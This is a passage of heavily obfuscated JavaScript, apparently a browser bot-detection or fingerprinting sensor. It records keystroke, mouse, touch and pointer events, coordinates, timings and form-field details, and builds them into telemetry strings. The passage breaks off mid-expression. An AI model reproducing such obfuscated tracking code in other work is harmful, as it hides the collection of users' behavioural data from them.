lR6=Hx6(Mx6);hV6=Gc(WN(),Q76);var Hv6=SV()[NV(Hj)].apply(null,[m8,LW])[jx()[Ec(pW)](sX,pW,pB)](WY6,bl(typeof sp()[Pf(sX)],l7(SV()[NV(Hj)](m8,LW),[][[]]))?sp()[Pf(X3)](KS6,En,Xm,TO):sp()[Pf(LX)](gr,N0,JH,qD6))[jx()[Ec(pW)](sX,IU,pB)](Pv6,sp()[Pf(X3)].apply(null,[KS6,En,mr,TO]))[jx()[Ec(pW)](sX,En,pB)](hV6,sp()[Pf(X3)](KS6,En,O8,TO))[bl(typeof jx()[Ec(Jn)],'undefined')?jx()[Ec(pW)].apply(null,[sX,GN,pB]):jx()[Ec(LK)](hC,kZ,zs6)](DY6,sp()[Pf(X3)](KS6,En,Fg,TO))[jx()[Ec(pW)].apply(null,[sX,xK(MW),pB])](AK6);if(bl(Pv6,En)){Hv6=(bl(typeof SV()[NV(Jn)],l7('',[][[]]))?SV()[NV(Hj)].apply(null,[m8,LW]):SV()[NV(mL)](gZ,PD6))[jx()[Ec(pW)].apply(null,[sX,Kf,pB])](Hv6,sp()[Pf(X3)](KS6,En,FU,TO))[jx()[Ec(pW)](sX,FA,pB)](lR6);var TR6=Pb(typeof g76[dY()[DZ(lk)](DK,GU)],dY()[DZ(Bq)](xI6,bO))?g76[bl(typeof dY()[DZ(sA)],l7('',[][[]]))?dY()[DZ(lk)].call(null,DK,GU):dY()[DZ(TL)](EI6,IS6)]:g76[jx()[Ec(mX)].apply(null,[sU,pU,SM6])];if(Pb(TR6,null)&&bl(TR6,pk[TL]))Hv6=SV()[NV(Hj)].apply(null,[m8,LW])[jx()[Ec(pW)].call(null,sX,XW,pB)](Hv6,bl(typeof sp()[Pf(CG)],l7([],[][[]]))?sp()[Pf(X3)](KS6,En,zf,TO):sp()[Pf(LX)](Xq,vt6,mH,fj))[jx()[Ec(pW)](sX,Cb,pB)](TR6);}if(Pb(typeof g76[bl(typeof jx()[Ec(kZ)],l7([],[][[]]))?jx()[Ec(hV)].apply(null,[Bq,Tf,VE6]):jx()[Ec(LK)].apply(null,[F66,jf,Cf])],dY()[DZ(Bq)].apply(null,[xI6,bO]))&&QH(g76[jx()[Ec(hV)](Bq,MW,VE6)],xK(xK(vI))))Hv6=(bl(typeof SV()[NV(Ok)],'undefined')?SV()[NV(Hj)].call(null,m8,LW):SV()[NV(mL)].apply(null,[r0,pA]))[jx()[Ec(pW)](sX,Uj,pB)](Hv6,sp()[Pf(vH)](KS6,LX,Bq,mL));Hv6=SV()[NV(Hj)](m8,LW)[jx()[Ec(pW)](sX,rl,pB)](Hv6,dY()[DZ(U8)](Fl,Nj));vz6=l7(l7(l7(l7(l7(vz6,WY6),Pv6),hV6),DY6),AK6);j26=l7(j26,Hv6);}if(QH(Pv6,pk[TL]))dR6++;else BX6++;WY6++;var dH6;return dH6=BU(q6,[SV()[NV(nl)](xg,gc),hV6,jx()[Ec(BQ6)].call(null,qm,jG,Qq),XW6,jx()[Ec(nN)](Jm,Jn,II6),dR6]),hW.pop(),dH6;}catch(v26){hW.splice(Gc(sH6,En),Infinity,Aq);}hW.pop();};var Kl6=function(WK6,FH6,fv6){hW.push(IP);try{var q16=hW.length;var QY6=xK(ZR);var mR6=WK6?WK6:f9[dY()[DZ(rx)].call(null,MD6,AY)][jx()[Ec(Cf)](L3,D8,j7)];var rv6=MW;var G26=n8(pk[TL]);var Av6=D9[Pz()[VG(mr)](Gm,mr,xK(MW),B3,Fg)]();var KY6=xK({});if(vm(EK6,bH6)){if(xK(cl6[SV()[NV(zH)](SJ6,YJ)])){KY6=xK(xK([]));cl6[QH(typeof SV()[NV(sf)],l7('',[][[]]))?SV()[NV(mL)](jf,LO):SV()[NV(zH)].apply(null,[SJ6,YJ])]=xK(xK({}));}var Lv6;return Lv6=BU(q6,[SV()[NV(nl)](xg,m56),rv6,SV()[NV(BQ6)].apply(null,[B8,zZ]),G26,jx()[Ec(BQ6)](qm,D8,JL),KY6]),hW.pop(),Lv6;}if(M3(EK6,bH6)&&mR6&&bl(mR6[SV()[NV(nN)].call(null,Vp,YP)],undefined)){G26=mR6[SV()[NV(nN)](Vp,YP)];var J26=mR6[QH(typeof dY()[DZ(Cb)],l7('',[][[]]))?dY()[DZ(TL)].call(null,p56,n3):dY()[DZ(SN)].apply(null,[dq,nb])];var xZ6=mR6[sp()[Pf(bA)].apply(null,[gU,IH,jG,Pw])]?En:MW;var Bn6=mR6[jx()[Ec(nt6)](rU,Sf,Ur)]?En:MW;var Gx6=mR6[SV()[NV(Cf)](Uk,HI6)]?En:MW;var cx6=mR6[sp()[Pf(Hf)](vU,Hj,Xm,Zb)]?pk[TL]:pk[jf];var KZ6=l7(l7(l7(Fp(xZ6,D9[SV()[NV(mP)](kw,RS6)]()),Fp(Bn6,LX)),Fp(Gx6,TL)),cx6);rv6=Gc(WN(),fv6);var dW6=Hx6(null);var G16=MW;if(J26&&G26){if(bl(J26,MW)&&bl(G26,pk[jf])&&bl(J26,G26))G26=n8(En);else G26=bl(G26,MW)?G26:J26;}if(QH(Bn6,MW)&&QH(Gx6,pk[jf])&&QH(cx6,D9[SV()[NV(Fg)](d4,bg)]())&&pq(G26,bA)){if(QH(FH6,mr)&&vm(G26,bA)&&dw(G26,dn))G26=n8(TL);else if(vm(G26,Hf)&&dw(G26,fl))G26=n8(mr);else if(vm(G26,Od)&&dw(G26,vf))G26=n8(LX);else G26=n8(TL);}if(bl(dW6,cn6)){tG6=pk[jf];cn6=dW6;}else tG6=l7(tG6,En);var nx6=jG6(G26);if(QH(nx6,MW)){var CK6=SV()[NV(Hj)](m8,Zt6)[jx()[Ec(pW)](sX,xK(xK(MW)),Km)](EK6,QH(typeof sp()[Pf(LX)],l7(SV()[NV(Hj)](m8,Zt6),[][[]]))?sp()[Pf(LX)].apply(null,[Rr,PD6,O8,Yh6]):sp()[Pf(X3)].apply(null,[mx,En,Jf,TO]))[jx()[Ec(pW)](sX,sA,Km)](FH6,sp()[Pf(X3)](mx,En,lj,TO))[jx()[Ec(pW)].apply(null,[sX,Bq,Km])](rv6,sp()[Pf(X3)].apply(null,[mx,En,d4,TO]))[jx()[Ec(pW)](sX,R4,Km)](G26,sp()[Pf(X3)].apply(null,[mx,En,vH,TO]))[jx()[Ec(pW)].apply(null,[sX,lj,Km])](G16,sp()[Pf(X3)].apply(null,[mx,En,IH,TO]))[jx()[Ec(pW)](sX,mW,Km)](KZ6,sp()[Pf(X3)](mx,En,TL,TO))[jx()[Ec(pW)](sX,kw,Km)](dW6);if(bl(typeof mR6[bl(typeof jx()[Ec(rg)],l7([],[][[]]))?jx()[Ec(hV)](Bq,Zd,Oq):jx()[Ec(LK)](Mc,gZ,ZE6)],dY()[DZ(Bq)].apply(null,[pf,bO]))&&QH(mR6[jx()[Ec(hV)].call(null,Bq,c8,Oq)],xK([])))CK6=SV()[NV(Hj)](m8,Zt6)[QH(typeof jx()[Ec(gZ)],l7('',[][[]]))?jx()[Ec(LK)].call(null,pI6,R4,JC):jx()[Ec(pW)].apply(null,[sX,vq,Km])](CK6,dY()[DZ(GU)](Qs6,hV));CK6=SV()[NV(Hj)].call(null,m8,Zt6)[jx()[Ec(pW)].apply(null,[sX,d4,Km])](CK6,dY()[DZ(U8)](II6,Nj));d16=l7(d16,CK6);XG6=l7(l7(l7(l7(l7(l7(XG6,EK6),FH6),rv6),G26),KZ6),dW6);}else Av6=MW;}if(Av6&&mR6&&mR6[bl(typeof SV()[NV(sX)],l7('',[][[]]))?SV()[NV(nN)].call(null,Vp,YP):SV()[NV(mL)](fU,Lj)]){EK6++;}var SZ6;return SZ6=BU(q6,[SV()[NV(nl)](xg,m56),rv6,SV()[NV(BQ6)](B8,zZ),G26,jx()[Ec(BQ6)].call(null,qm,S7,JL),KY6]),hW.pop(),SZ6;}catch(JX6){hW.splice(Gc(q16,En),Infinity,IP);}hW.pop();};var kn6=function(Rn6,Rl6,jZ6,gW6,Yv6){hW.push(lm);try{var mZ6=hW.length;var AY6=xK(ZR);var l16=xK(ZR);var AH6=MW;var JK6=dY()[DZ(zf)](ff,hN);var GH6=jZ6;var Ic6=gW6;if(QH(Rl6,En)&&M3(Hc6,qn6)||bl(Rl6,pk[TL])&&M3(Wn6,n76)){var GR6=Rn6?Rn6:f9[QH(typeof dY()[DZ(BQ6)],l7('',[][[]]))?dY()[DZ(TL)].call(null,bb,Zt6):dY()[DZ(rx)](PC,AY)][jx()[Ec(Cf)].call(null,L3,Hf,Nh6)];var hz6=n8(pk[TL]),CW6=n8(pk[TL]);if(GR6&&GR6[dY()[DZ(mw)](Lz,p4)]&&GR6[jx()[Ec(mP)](zx,jw,GT6)]){hz6=f9[dY()[DZ(CG)].apply(null,[dt6,Wj])][bl(typeof SV()[NV(nN)],'undefined')?SV()[NV(Ok)](GU,Xc):SV()[NV(mL)](k66,q3)](GR6[dY()[DZ(mw)].apply(null,[Lz,p4])]);CW6=f9[dY()[DZ(CG)](dt6,Wj)][SV()[NV(Ok)].apply(null,[GU,Xc])](GR6[QH(typeof jx()[Ec(m8)],l7([],[][[]]))?jx()[Ec(LK)](fB,pK,rE6):jx()[Ec(mP)](zx,rU,GT6)]);}else if(GR6&&GR6[SV()[NV(Wj)](fp,g56)]&&GR6[FZ()[f2(fg)](LK,O8,Vs6,zf,Dl)]){hz6=f9[QH(typeof dY()[DZ(j7)],'undefined')?dY()[DZ(TL)].call(null,HT6,LE6):dY()[DZ(CG)](dt6,Wj)][SV()[NV(Ok)](GU,Xc)](GR6[SV()[NV(Wj)](fp,g56)]);CW6=f9[dY()[DZ(CG)].call(null,dt6,Wj)][QH(typeof SV()[NV(Tf)],l7('',[][[]]))?SV()[NV(mL)].apply(null,[mQ6,HI6]):SV()[NV(Ok)](GU,Xc)](GR6[QH(typeof FZ()[f2(pW)],'undefined')?FZ()[f2(zf)].apply(null,[Zd,fl,JD6,mx,dq]):FZ()[f2(fg)](Uc,jw,Vs6,zf,Dl)]);}else if(GR6&&GR6[jx()[Ec(J56)](D0,vj,h8)]&&QH(l76(GR6[jx()[Ec(J56)](D0,kw,h8)]),QH(typeof l0()[Xp(IH)],l7(SV()[NV(Hj)].apply(null,[m8,JU]),[][[]]))?l0()[Xp(TL)](Xr,bU,HE6,vH,xK({})):l0()[Xp(MW)].call(null,Hj,NQ6,h96,GN,hU))){if(pq(GR6[jx()[Ec(J56)].call(null,D0,xK(xK(En)),h8)][dY()[DZ(MW)].call(null,KP,k0)],pk[jf])){var w76=GR6[jx()[Ec(J56)](D0,CG,h8)][MW];if(w76&&w76[dY()[DZ(mw)](Lz,p4)]&&w76[jx()[Ec(mP)](zx,hU,GT6)]){hz6=f9[dY()[DZ(CG)](dt6,Wj)][SV()[NV(Ok)](GU,Xc)](w76[dY()[DZ(mw)].call(null,Lz,p4)]);CW6=f9[dY()[DZ(CG)].call(null,dt6,Wj)][SV()[NV(Ok)].call(null,GU,Xc)](w76[jx()[Ec(mP)](zx,g0,GT6)]);}else if(w76&&w76[SV()[NV(Wj)](fp,g56)]&&w76[bl(typeof FZ()[f2(Fg)],l7(SV()[NV(Hj)](m8,JU),[][[]]))?FZ()[f2(fg)](D8,Ff,Vs6,zf,Dl):FZ()[f2(zf)].apply(null,[s8,Fg,I96,gg,Ms6])]){hz6=f9[QH(typeof dY()[DZ(IU)],l7([],[][[]]))?dY()[DZ(TL)].apply(null,[E96,Hj]):dY()[DZ(CG)](dt6,Wj)][SV()[NV(Ok)](GU,Xc)](w76[QH(typeof SV()[NV(jw)],'undefined')?SV()[NV(mL)].apply(null,[nk,ks6]):SV()[NV(Wj)](fp,g56)]);CW6=f9[dY()[DZ(CG)](dt6,Wj)][SV()[NV(Ok)](GU,Xc)](w76[FZ()[f2(fg)](Rp,Gm,Vs6,zf,Dl)]);}JK6=dY()[DZ(pK)](LS6,s8);}else{l16=xK(xK(ZR));}}if(xK(l16)){AH6=Gc(WN(),Yv6);var gR6=SV()[NV(Hj)](m8,JU)[QH(typeof jx()[Ec(TL)],l7([],[][[]]))?jx()[Ec(LK)](nk,xK(xK({})),Cf):jx()[Ec(pW)](sX,Hf,qD6)](W26,sp()[Pf(X3)].call(null,JQ6,En,MW,TO))[jx()[Ec(pW)](sX,FA,qD6)](Rl6,bl(typeof sp()[Pf(vj)],l7(QH(typeof SV()[NV(IH)],l7('',[][[]]))?SV()[NV(mL)](JF6,Nw):SV()[NV(Hj)](m8,JU),[][[]]))?sp()[Pf(X3)](JQ6,En,Gm,TO):sp()[Pf(LX)].apply(null,[tk,KN,MW,Oj]))[jx()[Ec(pW)].apply(null,[sX,A4,qD6])](AH6,sp()[Pf(X3)](JQ6,En,Mj,TO))[bl(typeof jx()[Ec(UY)],l7('',[][[]]))?jx()[Ec(pW)](sX,AY,qD6):jx()[Ec(LK)].call(null,Gh6,sA,UY)](hz6,sp()[Pf(X3)].apply(null,[JQ6,En,Kf,TO]))[jx()[Ec(pW)](sX,Sj,qD6)](CW6,sp()[Pf(X3)].apply(null,[JQ6,En,Uc,TO]))[jx()[Ec(pW)](sX,xK(xK(En)),qD6)](JK6);if(Pb(typeof GR6[jx()[Ec(hV)](Bq,xK(xK({})),bt6)],dY()[DZ(Bq)](Bh6,bO))&&QH(GR6[QH(typeof jx()[Ec(Gm)],l7([],[][[]]))?jx()[Ec(LK)].apply(null,[Xt6,IN,hs6]):jx()[Ec(hV)](Bq,xK([]),bt6)],xK({})))gR6=(QH(typeof SV()[NV(rl)],'undefined')?SV()[NV(mL)](zq,H3):SV()[NV(Hj)].call(null,m8,JU))[jx()[Ec(pW)](sX,xK(xK(En)),qD6)](gR6,dY()[DZ(GU)].apply(null,[SL,hV]));YR6=SV()[NV(Hj)](m8,JU)[jx()[Ec(pW)].call(null,sX,xK(MW),qD6)](l7(YR6,gR6),dY()[DZ(U8)].call(null,hH,Nj));Kc6=l7(l7(l7(l7(l7(Kc6,W26),Rl6),AH6),hz6),CW6);if(QH(Rl6,En))Hc6++;else Wn6++;W26++;GH6=MW;Ic6=D9[QH(typeof SV()[NV(GU)],'undefined')?SV()[NV(mL)].call(null,wJ6,zO):SV()[NV(Fg)](d4,hg)]();}}var xY6;return xY6=BU(q6,[SV()[NV(nl)].apply(null,[xg,YW]),AH6,Pz()[VG(pW)](Ok,rx,Jf,FT6,d66),GH6,SV()[NV(Q1)](rT6,lV),Ic6,dY()[DZ(L56)].apply(null,[m66,Ux]),l16]),hW.pop(),xY6;}catch(lH6){hW.splice(Gc(mZ6,En),Infinity,lm);}hW.pop();};var Un6=function(GG6,tn6,lG6){hW.push(dS6);try{var Q26=hW.length;var zY6=xK([]);var TZ6=pk[jf];var dc6=xK(ZR);if(QH(tn6,En)&&M3(T76,hG6)||bl(tn6,En)&&M3(rc6,m16)){var kW6=GG6?GG6:f9[dY()[DZ(rx)](RB,AY)][jx()[Ec(Cf)](L3,Uk,U3)];if(kW6&&bl(kW6[jx()[Ec(UY)](z56,xK(xK({})),jL)],FZ()[f2(jf)](FU,Kf,m66,rl,R7))){dc6=xK(xK({}));var wx6=n8(pk[TL]);var XX6=n8(En);if(kW6&&kW6[dY()[DZ(mw)](xn,p4)]&&kW6[bl(typeof jx()[Ec(Bq)],'undefined')?jx()[Ec(mP)].apply(null,[zx,jG,JT6]):jx()[Ec(LK)](pA,Hf,xB)]){wx6=f9[dY()[DZ(CG)].apply(null,[V1,Wj])][SV()[NV(Ok)](GU,zV)](kW6[dY()[DZ(mw)].call(null,xn,p4)]);XX6=f9[dY()[DZ(CG)](V1,Wj)][SV()[NV(Ok)].call(null,GU,zV)](kW6[jx()[Ec(mP)](zx,LK,JT6)]);}else if(kW6&&kW6[SV()[NV(Wj)].apply(null,[fp,dq])]&&kW6[FZ()[f2(fg)](Zd,g0,nE6,zf,Dl)]){wx6=f9[dY()[DZ(CG)](V1,Wj)][SV()[NV(Ok)].apply(null,[GU,zV])](kW6[SV()[NV(Wj)](fp,dq)]);XX6=f9[dY()[DZ(CG)](V1,Wj)][SV()[NV(Ok)](GU,zV)](kW6[FZ()[f2(fg)](A3,D8,nE6,zf,Dl)]);}TZ6=Gc(WN(),lG6);var T26=SV()[NV(Hj)](m8,m7)[jx()[Ec(pW)](sX,Zd,vS6)](cc6,QH(typeof sp()[Pf(IH)],'undefined')?sp()[Pf(LX)].apply(null,[Bk,A3,Zp,I8]):sp()[Pf(X3)].call(null,jC,En,LK,TO))[jx()[Ec(pW)](sX,HU,vS6)](tn6,sp()[Pf(X3)](jC,En,Sj,TO))[jx()[Ec(pW)].apply(null,[sX,D8,vS6])](TZ6,sp()[Pf(X3)](jC,En,MW,TO))[jx()[Ec(pW)](sX,pU,vS6)](wx6,sp()[Pf(X3)].apply(null,[jC,En,Hj,TO]))[jx()[Ec(pW)](sX,mW,vS6)](XX6);if(bl(typeof kW6[jx()[Ec(hV)](Bq,Nj,fU)],dY()[DZ(Bq)].call(null,cM6,bO))&&QH(kW6[jx()[Ec(hV)](Bq,Hf,fU)],xK({})))T26=SV()[NV(Hj)](m8,m7)[jx()[Ec(pW)].apply(null,[sX,Fg,vS6])](T26,dY()[DZ(GU)](OH,hV));b76=l7(l7(l7(l7(l7(b76,cc6),tn6),TZ6),wx6),XX6);PL6=SV()[NV(Hj)].call(null,m8,m7)[jx()[Ec(pW)](sX,gG,vS6)](l7(PL6,T26),dY()[DZ(U8)].call(null,Hn,Nj));if(QH(tn6,En))T76++;else rc6++;}}if(QH(tn6,pk[TL]))T76++;else rc6++;cc6++;var rG6;return rG6=BU(q6,[QH(typeof SV()[NV(Q1)],l7('',[][[]]))?SV()[NV(mL)].call(null,RE6,rF6):SV()[NV(nl)].call(null,xg,dz),TZ6,jx()[Ec(sf)](tk,xK(xK(MW)),KE6),dc6]),hW.pop(),rG6;}catch(ZY6){hW.splice(Gc(Q26,En),Infinity,dS6);}hW.pop();};var MV6=function(pn6,Lx6,J76){hW.push(MO);try{var GZ6=hW.length;var Px6=xK(xK(vI));var hH6=pk[jf];var k16=xK(ZR);if(vm(nL6,Z26)){if(xK(cl6[SV()[NV(zH)](SJ6,AZ)])){k16=xK(xK(ZR));cl6[SV()[NV(zH)](SJ6,AZ)]=xK(xK({}));}var rn6;return rn6=BU(q6,[SV()[NV(nl)](xg,cL),hH6,bl(typeof jx()[Ec(L56)],l7([],[][[]]))?jx()[Ec(BQ6)](qm,Rp,DQ6):jx()[Ec(LK)](OA,A3,RQ6),k16]),hW.pop(),rn6;}var x16=pn6?pn6:f9[dY()[DZ(rx)](qH,AY)][jx()[Ec(Cf)](L3,Mj,OD6)];var dX6=x16[SV()[NV(bH)](pK,xz)];if(tf(dX6,null))dX6=x16[QH(typeof jx()[Ec(hU)],l7([],[][[]]))?jx()[Ec(LK)](ft6,Tf,XD6):jx()[Ec(Q1)](tq,xK([]),vP)];var k26=V16(dX6[SV()[NV(QA)](vq,XP)]);var xX6=bl(RW6[jx()[Ec(YH)](zO,Af,Mz)](pn6&&pn6[SV()[NV(QA)](vq,XP)]),n8(En));if(xK(k26)&&xK(xX6)){var Yl6;return Yl6=BU(q6,[SV()[NV(nl)].apply(null,[xg,cL]),hH6,jx()[Ec(BQ6)].apply(null,[qm,mH,DQ6]),k16]),hW.pop(),Yl6;}var Bv6=Hx6(dX6);var h76=SV()[NV(Hj)](m8,tW);var kH6=SV()[NV(Hj)](m8,tW);var Ln6=SV()[NV(Hj)](m8,tW);var LR6=bl(typeof SV()[NV(GN)],'undefined')?SV()[NV(Hj)](m8,tW):SV()[NV(mL)](Uk,g3);if(QH(Lx6,D9[SV()[NV(mX)](tt6,j1)]())){h76=x16[l0()[Xp(fg)].call(null,Hj,KT6,RF6,vq,Op)];kH6=x16[SV()[NV(hV)].call(null,Ms6,dF6)];Ln6=x16[sp()[Pf(Uc)](RF6,Hj,Uk,KN)];LR6=x16[jx()[Ec(Od)].apply(null,[dn,pU,E1])];}hH6=Gc(WN(),J76);var WG6=SV()[NV(Hj)](m8,tW)[jx()[Ec(pW)](sX,HU,z0)](nL6,bl(typeof sp()[Pf(bA)],l7([],[][[]]))?sp()[Pf(X3)].apply(null,[RS6,En,jf,TO]):sp()[Pf(LX)](U0,Gp,GN,cF6))[jx()[Ec(pW)](sX,sA,z0)](Lx6,sp()[Pf(X3)].call(null,RS6,En,R7,TO))[jx()[Ec(pW)](sX,Rp,z0)](h76,sp()[Pf(X3)](RS6,En,TL,TO))[jx()[Ec(pW)](sX,xK(xK(En)),z0)](kH6,sp()[Pf(X3)](RS6,En,Fg,TO))[bl(typeof jx()[Ec(zk)],l7([],[][[]]))?jx()[Ec(pW)].apply(null,[sX,xK(MW),z0]):jx()[Ec(LK)](jk,xK(xK(MW)),IP)](Ln6,QH(typeof sp()[Pf(kw)],l7([],[][[]]))?sp()[Pf(LX)](VJ6,X8,LX,Ot6):sp()[Pf(X3)].call(null,RS6,En,MW,TO))[jx()[Ec(pW)].apply(null,[sX,JH,z0])](LR6,sp()[Pf(X3)](RS6,En,Kf,TO))[jx()[Ec(pW)].apply(null,[sX,IP,z0])](hH6,sp()[Pf(X3)](RS6,En,FA,TO))[jx()[Ec(pW)](sX,vj,z0)](Bv6);zc6=SV()[NV(Hj)](m8,tW)[jx()[Ec(pW)].apply(null,[sX,CG,z0])](l7(zc6,WG6),dY()[DZ(U8)](VK,Nj));nL6++;var VX6;return VX6=BU(q6,[SV()[NV(nl)](xg,cL),hH6,bl(typeof jx()[Ec(zx)],l7('',[][[]]))?jx()[Ec(BQ6)](qm,pU,DQ6):jx()[Ec(LK)].call(null,LF6,Xm,s8),k16]),hW.pop(),VX6;}catch(rz6){hW.splice(Gc(GZ6,En),Infinity,MO);}hW.pop();};var L76=function(ML6,R16){hW.push(cs6);try{var wZ6=hW.length;var Gl6=xK([]);var TX6=MW;var qY6=xK(xK(vI));if(vm(f9[jx()[Ec(CG)].apply(null,[pK,mL,Nd])][dY()[DZ(AY)].call(null,MP,gU)](H26)[dY()[DZ(MW)](bY,k0)],LK6)){var Q16;return Q16=BU(q6,[bl(typeof SV()[NV(Wj)],'undefined')?SV()[NV(nl)](xg,HZ):SV()[NV(mL)].call(null,Nt6,Wh6),TX6,jx()[Ec(BQ6)].call(null,qm,HU,VD6),qY6]),hW.pop(),Q16;}var OY6=ML6?ML6:f9[QH(typeof dY()[DZ(Xm)],l7([],[][[]]))?dY()[DZ(TL)].call(null,pO,bj):dY()[DZ(rx)](BH,AY)][jx()[Ec(Cf)](L3,jc,tl)];var Vl6=OY6[SV()[NV(bH)].call(null,pK,Qz)];if(tf(Vl6,null))Vl6=OY6[bl(typeof jx()[Ec(Hj)],'undefined')?jx()[Ec(Q1)](tq,xK(xK({})),wd):jx()[Ec(LK)].apply(null,[Dm,FU,qF6])];if(Vl6[bl(typeof dY()[DZ(GN)],l7('',[][[]]))?dY()[DZ(Wk)](F7,bA):dY()[DZ(TL)](th6,mC)]&&bl(Vl6[QH(typeof dY()[DZ(pU)],l7([],[][[]]))?dY()[DZ(TL)](cC,wt6):dY()[DZ(Wk)](F7,bA)][Pz()[VG(Bq)].call(null,rl,mH,bH,XZ,z56)](),jx()[Ec(zx)].apply(null,[jk,Af,lT6]))){var p16;return p16=BU(q6,[SV()[NV(nl)].apply(null,[xg,HZ]),TX6,jx()[Ec(BQ6)].call(null,qm,xK(MW),VD6),qY6]),hW.pop(),p16;}var Jx6=vc6(Vl6);var qL6=Jx6[SV()[NV(nt6)].call(null,S7,ql)];var gY6=Jx6[jx()[Ec(H3)](hU,Hj,Xl)];var Mc6=Hx6(Vl6);var jY6=pk[jf];var Kx6=MW;var wz6=MW;var OX6=MW;if(bl(gY6,D9[SV()[NV(J56)](BQ6,nK)]())&&bl(gY6,pk[g0])){jY6=QH(Vl6[jx()[Ec(rx)].call(null,Cf,A4,W1)],undefined)?MW:Vl6[bl(typeof jx()[Ec(gZ)],l7([],[][[]]))?jx()[Ec(rx)](Cf,xK(En),W1):jx()[Ec(LK)](gm,Kf,S56)][dY()[DZ(MW)](bY,k0)];Kx6=bq(Vl6[jx()[Ec(rx)](Cf,hN,W1)]);wz6=K26(Vl6[jx()[Ec(rx)](Cf,dr,W1)]);OX6=Wb(Vl6[jx()[Ec(rx)].call(null,Cf,Ok,W1)]);}if(gY6){if(xK(jz6[gY6])){jz6[gY6]=qL6;}else if(bl(jz6[gY6],qL6)){gY6=OH6[jx()[Ec(Uc)].call(null,U8,FA,GX)];}}TX6=Gc(WN(),R16);if(Vl6[jx()[Ec(rx)](Cf,cO,W1)]&&Vl6[QH(typeof jx()[Ec(Iq)],'undefined')?jx()[Ec(LK)].call(null,tr,kZ,Zt6):jx()[Ec(rx)](Cf,Uc,W1)][dY()[DZ(MW)](bY,k0)]){H26[qL6]=BU(q6,[l0()[Xp(jf)](mr,Pq,wK,AY,xK(xK(MW))),Mc6,jx()[Ec(hb)](tw,IU,Jl),qL6,SV()[NV(UY)].call(null,Eb,xd),jY6,QH(typeof dY()[DZ(JH)],l7('',[][[]]))?dY()[DZ(TL)](nb,BA):dY()[DZ(g4)](EZ,wj),Kx6,SV()[NV(sf)](xb,K1),wz6,SV()[NV(YH)].apply(null,[jG,rZ]),OX6,SV()[NV(nl)].call(null,xg,HZ),TX6,SV()[NV(Od)].apply(null,[Uj,Kn]),gY6]);}else{delete H26[qL6];}var hW6;return hW6=BU(q6,[SV()[NV(nl)](xg,HZ),TX6,QH(typeof jx()[Ec(FU)],l7('',[][[]]))?jx()[Ec(LK)](ch6,zH,Ub):jx()[Ec(BQ6)].apply(null,[qm,Sj,VD6]),qY6]),hW.pop(),hW6;}catch(Qz6){hW.splice(Gc(wZ6,En),Infinity,cs6);}hW.pop();};var I26=function(){return [XG6,vz6,Kc6,b76];};var UK6=function(){return [EK6,WY6,W26,cc6];};var IV6=function(){hW.push(Km);var kl6=f9[jx()[Ec(CG)](pK,xK(En),JE6)][jx()[Ec(dr)](XM6,R4,Gq)](H26)[QH(typeof sp()[Pf(Bq)],'undefined')?sp()[Pf(LX)](rF6,rs6,U8,kq):sp()[Pf(rg)](Mn,Hj,Nj,qm)](function(vk,Ww){return vZ.apply(this,[J2,arguments]);},SV()[NV(Hj)].apply(null,[m8,Sm]));var H76;return hW.pop(),H76=[d16,j26,YR6,PL6,zc6,kl6],H76;};var jG6=function(Yx6){hW.push(Ip);var v76=f9[jx()[Ec(gG)](mW,IU,dc)][bl(typeof jx()[Ec(X3)],l7('',[][[]]))?jx()[Ec(Jm)].apply(null,[kq,Sj,Kx]):jx()[Ec(LK)].apply(null,[FA,d4,KF6])];if(tf(f9[jx()[Ec(gG)].apply(null,[mW,lj,dc])][jx()[Ec(Jm)].apply(null,[kq,xK(xK([])),Kx])],null)){var Ux6;return hW.pop(),Ux6=MW,Ux6;}var wL6=v76[l0()[Xp(S7)](mL,zO,h8,LX,dr)](SV()[NV(QA)](vq,lp));var xK6=tf(wL6,null)?n8(D9[Pz()[VG(mr)].call(null,mH,mr,IU,QS6,Fg)]()):Aw(wL6);if(QH(xK6,En)&&pq(tG6,mL)&&QH(Yx6,n8(pk[c8]))){var WW6;return hW.pop(),WW6=En,WW6;}else{var fn6;return hW.pop(),fn6=MW,fn6;}hW.pop();};var jK6=function(LX6){var jx6=xK({});var Zn6=TG6;var rY6=dL6;var fZ6=MW;hW.push(pr);var Nv6=En;var s26=vZ(Th,[]);var pZ6=xK({});var pY6=NK(Wl6);if(LX6||pY6){var WR6;return WR6=BU(q6,[QH(typeof dY()[DZ(g0)],l7([],[][[]]))?dY()[DZ(TL)](Xw,fq):dY()[DZ(AY)](vd,gU),N16(),SV()[NV(c8)].call(null,IN,Sk),pY6||s26,jx()[Ec(Ux)].apply(null,[LK,nb,CJ6]),jx6,l0()[Xp(Jf)](jf,LX,E66,LK,bA),pZ6]),hW.pop(),WR6;}if(vZ(Ft,[])){var UL6=f9[QH(typeof dY()[DZ(rU)],l7('',[][[]]))?dY()[DZ(TL)](IC,PC):dY()[DZ(rx)](cs6,AY)][SV()[NV(kZ)].call(null,UY,Hb)][Pz()[VG(X3)](A4,zf,rx,Ap,p0)](l7(XZ6,hl6));var Hl6=f9[dY()[DZ(rx)](cs6,AY)][SV()[NV(kZ)].call(null,UY,Hb)][Pz()[VG(X3)].apply(null,[TL,zf,O8,Ap,p0])](l7(XZ6,qz6));var Yc6=f9[dY()[DZ(rx)](cs6,AY)][SV()[NV(kZ)](UY,Hb)][Pz()[VG(X3)].call(null,Ok,zf,xK({}),Ap,p0)](l7(XZ6,EL6));if(xK(UL6)&&xK(Hl6)&&xK(Yc6)){pZ6=xK(xK({}));var Qx6;return Qx6=BU(q6,[dY()[DZ(AY)](vd,gU),[Zn6,rY6],SV()[NV(c8)](IN,Sk),s26,jx()[Ec(Ux)].call(null,LK,En,CJ6),jx6,l0()[Xp(Jf)].apply(null,[jf,LX,E66,D8,FA]),pZ6]),hW.pop(),Qx6;}else{if(UL6&&bl(UL6[jx()[Ec(YH)].call(null,zO,xK(xK(MW)),EW)](sp()[Pf(g0)](JD6,En,IP,Q1)),n8(D9[bl(typeof Pz()[VG(TL)],l7(SV()[NV(Hj)].apply(null,[m8,EG]),[][[]]))?Pz()[VG(mr)].call(null,Ok,mr,Xm,gK,Fg):Pz()[VG(gG)](Sf,m66,AY,Em,tJ6)]()))&&xK(f9[sp()[Pf(CG)].apply(null,[bQ6,rl,mW,JA])](f9[SV()[NV(zf)].apply(null,[Dq,bc])](UL6[SV()[NV(vj)](Q3,N2)](sp()[Pf(g0)](JD6,En,bH,Q1))[pk[jf]],pK)))&&xK(f9[sp()[Pf(CG)](bQ6,rl,jf,JA)](f9[SV()[NV(zf)].call(null,Dq,bc)](UL6[SV()[NV(vj)](Q3,N2)](bl(typeof 